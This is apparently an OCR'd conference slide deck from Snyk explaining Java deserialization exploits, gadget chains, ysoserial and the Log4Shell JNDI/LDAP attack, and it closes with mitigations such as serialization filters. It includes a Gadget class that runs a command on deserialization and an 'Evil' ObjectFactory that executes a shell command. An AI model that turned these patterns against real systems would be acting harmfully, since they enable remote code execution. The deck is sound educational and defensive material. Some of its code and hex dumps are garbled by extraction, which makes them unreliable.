

### **Deserialization exploits in Java: why should I care?!**

Brian Vermeer | @BrianVerm



### **Space the final frontier**





@BrianVerm



@BrianVerm



### **Brian Vermeer**

### Staff Developer Advocate  $\binom{1}{0}$  snyk



Java Champion



Virtual JUG leader

NLJUG leader

DevSecCon co-leader

Top 21 Developers BI Shaping Tech

> Foojay Community Manager Security

### **The gift that keeps on giving**

### **Serialization**

#### SDF&^34KJNF(#KASD

@BrianVerm

 $\equiv$ 

### **Deserialization**

#### SDF&^34KJNF(#KASD

snyk

 $\mathbb{H}_{\mathsf{F}}$ 

public class ValueObject implements Serializable

 private String value; private String sideEffect;

 private ValueObject() { this("empty");

,

#### public ValueObject(String value) {  $p = v \cdot \text{S}$ this.value = value; this.sideEffect = java.time.LocalTime.*now*().toString(); } this.sideEffect = java.time.LocalTime.*now*().toString();

}

public class ValueObject implements Serializable {

 private String value; private String sideEffect;

```
 private ValueObject() { 
      this("empty"); 
 }
```
#### public ValueObject(String value) { this.value = value; this.sideEffect = java.time.LocalTime.*now*().toString();

### **Serialization**

FileOutputStream fileOut = new FileOutputStream(filename); ObjectOutputStream out = new ObjectOutputStream(fileOut); out.writeObject(object); out.close(); fileOut.close();

}

#### $\bullet\bullet\bullet$

00000000: aced 0005 7372 0031 6e6c 2e62 7269 616e 00000010: 7665 726d 6565 722e 6578 616d 706c 652e vermeer.example. 00000020: 7365 7269 616c 697a 6174 696f 6e2e 5661 00000030: 6c75 654f 626a 6563 744c ab0f 247c 22e5 00000040: ba02 0002 4c00 0a73 6964 6545 6656 6563 00000050: 7474 0012 4c6a 6176 612f 6c61 6e67 2f53 tt..Ljava/lang/S 00000060: 7472 696e 673b 4c00 0576 616c 7565 7100 00000070: 7e00 0178 7074 000f 3133 3a30 303a 3039 00000080: 2e39 3531 3631 3474 0002 4869

....sr.1nl.brian serialization.Va  $lueObjectL..$|".$ ....L..sideEffec tring; L..valueg.  $\sim$ .. xpt..13:00:09  $.951614t$ ..Hi

@BrianVerm

#### $\bullet\bullet\bullet$

00000000: aced 0005 7372 0031 6e6c 2e62 7269 616e 00000010: 7665 726d 6565 722e 6578 616d 706c 652e 00000020: 7365 7269 616c 697a 6174 696f 6e2e 5661 00000030: 6c75 654f 626a 6563 744c ab0f 247c 22e5 00000040: ba02 0002 4c00 0a73 6964 5545 6666 6563 00000050: 7474 0012 4c6a 6176 612f 6c61 6e67 2f53 00000060: 7472 696e 673b 4c00 0576 616c 7565 7100 00000070: 7e00 0178 7074 000f 3133 3a30 303a 3039 00000080: 2e39 3531 3631 3474 0005 4861 6c6c 6f

....sr.1nl.brian vermeer.example. serialization.Va  $lue0bjectL..$|".$ ....L..sideEffec tt..Ljava/lang/S  $\mathsf{triangleL}.\mathsf{valueq}.$  $\sim$ ..xpt..13:00:09 .951614t..Hallo

@BrianVerm

public class ValueObject implements Serializable {

 private String value; private String sideEffect;

```
 private ValueObject() { 
      this("empty"); 
 }
```
#### public ValueObject(String value) { this.value = value; this.sideEffect = java.time.LocalTime.*now*().toString();

### **Deserialization**

FileInputStream fileIn =  $new$  FileInputStream(filename); ObjectInputStream in = new ObjectInputStream(fileIn); ValueObject vo = (ValueObject) in.readObject();

}

### **Gadgets**

<u> 1989 - Johann Barnett, mars e</u>

491581103165

public class Gadget implements Serializable {

private Runnable command;

```
 public Gadget(Command command) { 
     this.command = command; 
 }
```
 private final void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException { in.defaultReadObject(); command.run();

> FileInputStream fileIn = new FileInputStream(filename); ObjectInputStream in  $=$  new ObjectInputStream(fileIn); ValueObject vo = (ValueObject) in.readObject();

 } }



### **Check the implementation on HashMap!**

# ysoserial





### **Results: Netflix Internal Webapp 2**

- com.thoughtworks.xstream.mapper.AbstractAttributeAliasingMapper.readResolve()(0)
- org.apache.commons.configuration.ConfigurationMap\$ConfigurationSet.iterator()(0) 2.
- 3. ...configuration.ConfigurationMapSConfigurationSet\$ConfigurationSetIterator.<init>()(0)...
- org.apache.commons.configuration.CompositeConfiguration.getKeys()(0) 4.
- 5. clojure.lang.APersistentMap\$KeySeq.iterator()(0)
- 6. com.netflix.internal.utils.collections.iteratorWrapper\$CallableWrapper.iterator()(0)
- java.util.concurrent.Executors\$RunnableAdapter.call() (0) 7.
- 8. org.apache.commons.exec.StreamPumper.run()(0)
- 9. org.eclipse.core.internal.localstore.SafeFileOutputStream.close()(0)
- $10<sub>1</sub>$ org.eclipse.core.internal.localstore.SafeFileOutputStream.commit() (0)
- org.eclipse.core.internal.localstore.SafeFileOutputStream.copy(File, File) (2) 11.
- $12.$ java.io.FileOutputStream.<init>(File) (1)

com.thoughtworks.xstream:xstream

commons-configuration:commons-configuration org.clojure:clojure

Automated Discovery of Deserialization Gadget Chains

#### netflix:netflix-utils

**JRE** 

org.apache.commons:commons-exec

org.aspectj:aspectjtools

#### lan Haken

**<u>@BLIQUAGELUAutomated Discovery of Deserialization Gadget Chains</u>** org.clojure:clojure

#### org.aspectj:aspectjtools

lan Haken

snyk

XDA Developers

#### Dangerous "Log4j" security vulnerability affects everything from Apple to Minecraft

A dangerous security vulnerability identified in the Log4j Java logging library has exposed huge swathes of the internet to malicious...

**The StosMac**<br>Apple patches Log4Shell iCloud vulnerability, described as most critical in a decade

Apple patches Log4Shell iCloud vulnerability, described as most critical in a

New York Post

#### Why is the Log4j cybersecurity flaw the 'most serious' in decades?

Most hacking attempts using Log4j so far have involved attackers ... The Cybersecurity and Infrastructure Security Agency published an...

#### FTC warns of legal action against organizations that fail to patch Log4j flaw

U.S. organizations that fail to secure customer data against Log4Shell, a zero-day vulnerability in the widely used Log4j Java logging...

**17K**

**Java packages impacted**

**800K**

**attempted attacks in 72h**

**57%**

**of projects have Log4j as transitive dependency**

### Log4J **JNDI & LDAP**



@BrianVerm

```
public class Evil implements ObjectFactory { soo
     @Override
     public Object getObjectInstance (Object obj, Name name, Context nameCtx, 
Hashtable<?, ?> environment) throws Exception {
        String[] cmd = \{ "/bin/sh",
            "-c",
             "open -a Calculator"
         };
         Runtime.getRuntime().exec(cmd);
         return null;
 }
```
}

According to this article by Luncasec about this issue, this impacts all Java versions. JDK version greater than 6u211, 7u201, 8u191, and 11.0.1 did not seem to be affected by this LDAP attack, because these versions set com.sun.jndi.ldap.object.trustURLCodebase to false by default. However, if the class, returned by the LDAP server, is already available on the classpath, it will be executed even in newer versions of the JDK and even if

com.sun.jndi.ldap.object.trustURLCodebase is set to false.

https://snyk.io/blog/log4j-rce-log4shell-vulnerabilitycve-2021-44228/

### **But what about record in JDK 16 17**

public record TwoValue(String a, String b) implements Serializable {

```
 public TwoValue(String a, String b) { 
   System.out.println("creating a twovalue via constructor"); 
  this.a = a;
  this.b = b;
```
creating a twovalue via constructor ---serialize ---deserialize creating a twovalue via constructor TwoValue[a=One, b=Two]

 var value = new TwoValue("One", "Two"); var filename = "twovalue.ser";

```
 //serialize
```
System.*out*.println("---serialize"); FileOutputStream fileOut = new FileOutputStream(filename); ObjectOutputStream out = new ObjectOutputStream(fileOut); out.writeObject(value); out.close(); fileOut.close();

System.*out*.println("---deserialize"); FileInputStream fileIn =  $new$  FileInputStream(filename);

 ObjectInputStream in = new ObjectInputStream(fileIn); TwoValue tv = (TwoValue) in.readObject(); TwoValue tv = (TwoValue) in.readObject();

System.*out*.println(tv);

 } }

### **What can we do?**

private final void readObject(ObjectInputStream in) throws java.io.IOException { throw new java.io.IOException("Deserialized not allowed");



}

#### // apache commons io

**FileInputStream fileIn = new FileInputStream("Gadget.ser");** ValidatingObjectInputStream in = new ValidatingObjectInputStream(fileIn); in.accept(ValueObject.class); var obj = (ValueObject)in.readObject();

// JEP 290 (& JEP 415)

FileInputStream fileIn = new FileInputStream(filename); ObjectInputStream in = new ObjectInputStream(fileIn); ObjectInputFilter filesOnlyFilter = ObjectInputFilter.Config.*createFilter*("nl.brianvermeer.example.serialization.example2.ValueObject;!\*"); in.setObjectInputFilter(filesOnlyFilter); ValueObject vo = (ValueObject) in.readObject();

#### // JEP 415

ObjectInputFilter.Config.setSerialFilterFactory((f1, f2) -> ObjectInputFilter.merge(f2,f1));



